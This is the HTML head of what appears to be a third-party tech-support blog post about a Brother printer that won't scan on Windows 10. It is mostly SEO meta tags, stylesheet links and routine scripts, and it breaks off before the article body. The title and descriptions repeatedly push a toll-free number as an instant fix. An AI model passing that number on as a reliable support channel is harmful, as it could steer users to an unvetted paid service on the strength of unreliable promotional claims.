

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://exceltechguru.com/brother-printer-wont-scan-windows-10/
body_size: 115268
content:

<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>[Fixed] Brother Printer won&#039;t scan Windows 10 @ +1-888-479-5919</title>
<meta name="description" content="Brother Printer won&#039;t scan Windows 10 | This is a Common Error that every user Face once Dial +1-888-479-5919 To fix it Instantly with The Help Experts."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://exceltechguru.com/brother-printer-wont-scan-windows-10/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="[Fixed] Brother Printer won&#039;t scan Windows 10 @ +1-888-479-5919" />
<meta property="og:description" content="Brother Printer won&#039;t scan Windows 10 | This is a Common Error that every user Face once Dial +1-888-479-5919 To fix it Instantly with The Help Experts." />
<meta property="og:url" content="https://exceltechguru.com/brother-printer-wont-scan-windows-10/" />
<meta property="og:site_name" content="ExcelTechGuru" />
<meta property="article:tag" content="brother printer not scaning" />
<meta property="article:tag" content="brother printer not scaning windows 10" />
<meta property="article:tag" content="brother printer prints but won&#039;t scan mac" />
<meta property="article:tag" content="brother printer won t scan" />
<meta property="article:tag" content="brother printer won t scan from printer" />
<meta property="article:tag" content="brother printer won t scan windows 10" />
<meta property="article:tag" content="brother printer won&#039;t scan check connection" />
<meta property="article:tag" content="brother printer won&#039;t scan to computer" />
<meta property="article:tag" content="brother printer won&#039;t scan to email" />
<meta property="article:tag" content="brother scanner driver" />
<meta property="article:tag" content="how to scan from brother printer to windows 10" />
<meta property="article:section" content="Printer" />
<meta property="article:published_time" content="2020-06-19T10:18:53+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="[Fixed] Brother Printer won&#039;t scan Windows 10 @ +1-888-479-5919" />
<meta name="twitter:description" content="Brother Printer won&#039;t scan Windows 10 | This is a Common Error that every user Face once Dial +1-888-479-5919 To fix it Instantly with The Help Experts." />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://exceltechguru.com/#person","name":"ExcelTechGuru"},{"@type":"WebSite","@id":"https://exceltechguru.com/#website","url":"https://exceltechguru.com","name":"ExcelTechGuru","publisher":{"@id":"https://exceltechguru.com/#person"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://exceltechguru.com/brother-printer-wont-scan-windows-10/#webpage","url":"https://exceltechguru.com/brother-printer-wont-scan-windows-10/","name":"[Fixed] Brother Printer won&#039;t scan Windows 10 @ +1-888-479-5919","datePublished":"2020-06-19T10:18:53+00:00","dateModified":"2020-06-19T10:18:53+00:00","isPartOf":{"@id":"https://exceltechguru.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://exceltechguru.com/author/admin/","name":"admin","url":"https://exceltechguru.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/9663e2bcffc38050341873039f8bc0bb7fd7614f92c295cc1325cf2a62f6f634?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/9663e2bcffc38050341873039f8bc0bb7fd7614f92c295cc1325cf2a62f6f634?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["http://localhost/guru"]},{"@type":"BlogPosting","headline":"[Fixed] Brother Printer won&#039;t scan Windows 10 @ +1-888-479-5919","keywords":"Brother Printer won't scan Windows 10","datePublished":"2020-06-19T10:18:53+00:00","dateModified":"2020-06-19T10:18:53+00:00","articleSection":"Printer","author":{"@id":"https://exceltechguru.com/author/admin/","name":"admin"},"publisher":{"@id":"https://exceltechguru.com/#person"},"description":"Brother Printer won&#039;t scan Windows 10 | This is a Common Error that every user Face once Dial +1-888-479-5919 To fix it Instantly with The Help Experts.","name":"[Fixed] Brother Printer won&#039;t scan Windows 10 @ +1-888-479-5919","@id":"https://exceltechguru.com/brother-printer-wont-scan-windows-10/#richSnippet","isPartOf":{"@id":"https://exceltechguru.com/brother-printer-wont-scan-windows-10/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://exceltechguru.com/brother-printer-wont-scan-windows-10/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="ExcelTechGuru &raquo; Feed" href="https://exceltechguru.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ExcelTechGuru &raquo; Comments Feed" href="https://exceltechguru.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ExcelTechGuru &raquo; Brother Printer won&#8217;t scan Windows 10 Comments Feed" href="https://exceltechguru.com/brother-printer-wont-scan-windows-10/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://exceltechguru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexceltechguru.com%2Fbrother-printer-wont-scan-windows-10%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://exceltechguru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fexceltechguru.com%2Fbrother-printer-wont-scan-windows-10%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-5582-css' href='https://exceltechguru.com/wp-content/uploads/elementor/css/post-5582.css?ver=1769174873' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://exceltechguru.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://exceltechguru.com/wp-includes/css/dist/block-library/style.min.css?ver=bd48198cd5c88fc24888e3af0e7d4fd3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://exceltechguru.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://exceltechguru.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/css/font-awesome.min.css?ver=bd48198cd5c88fc24888e3af0e7d4fd3' media='all' />
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://exceltechguru.com/wp-content/plugins/responsive-accordion-and-collapse/css/bootstrap-front.css?ver=bd48198cd5c88fc24888e3af0e7d4fd3' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://exceltechguru.com/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://exceltechguru.com/wp-content/plugins/the-post-grid/assets/css/thepostgrid.min.css?ver=7.8.8' media='all' />
<link rel='stylesheet' id='elementor-post-5427-css' href='https://exceltechguru.com/wp-content/uploads/elementor/css/post-5427.css?ver=1768498268' media='all' />
<link rel='stylesheet' id='boostify-sticky-style-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/css/elementor/sticky.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='elementor-post-7048-css' href='https://exceltechguru.com/wp-content/uploads/elementor/css/post-7048.css?ver=1768922225' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://exceltechguru.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.20.4' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://exceltechguru.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://exceltechguru.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://exceltechguru.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://exceltechguru.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-table-of-contents-css' href='https://exceltechguru.com/wp-content/plugins/elementor-pro/assets/css/widget-table-of-contents.min.css?ver=3.28.1' media='all' />
<link rel='stylesheet' id='elementor-post-5571-css' href='https://exceltechguru.com/wp-content/uploads/elementor/css/post-5571.css?ver=1768498771' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://exceltechguru.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.5.11755731621' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://exceltechguru.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://exceltechguru.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://exceltechguru.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://exceltechguru.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='fontawesome-5-free-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/css/fontawesome/fontawesome.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='boostify-hf-nav-menu-css-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/css/elementor/nav-menu.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='boostify-hf-search-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/css/elementor/search.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='boostify-hf-style-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/css/style.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='boostify-hf-cart-icon-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/css/elementor/cart-icon.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder//assets/css/ionicons.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder//assets/css/awesome.css?ver=1.4.1' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://exceltechguru.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://exceltechguru.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://exceltechguru.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.4' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://exceltechguru.com/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1743532360' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lexend-css' href='https://exceltechguru.com/wp-content/uploads/elementor/google-fonts/css/lexend.css?ver=1755537495' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://exceltechguru.com/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1755537998' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://exceltechguru.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743532434' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://exceltechguru.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743532448' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://exceltechguru.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743532330' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://exceltechguru.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script src="https://exceltechguru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://exceltechguru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script src="https://exceltechguru.com/wp-content/plugins/boostify-header-footer-builder/assets/js/sticky.min.js?ver=1.4.1" id="boostify-hf-sticky-js"></script>
<script src="https://exceltechguru.com/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<link rel="https://api.w.org/" href="https://exceltechguru.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://exceltechguru.com/wp-json/wp/v2/posts/1928" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://exceltechguru.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://exceltechguru.com/?p=1928' />
        <style>
            :root {
                --tpg-primary-color: #0d6efd;
                --tpg-secondary-color: #0654c4;
                --tpg-primary-light: #c4d0ff
            }

                    </style>
		<meta name="ti-site-data" content="[base64]" /><!-- Heat Map Code -->

<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
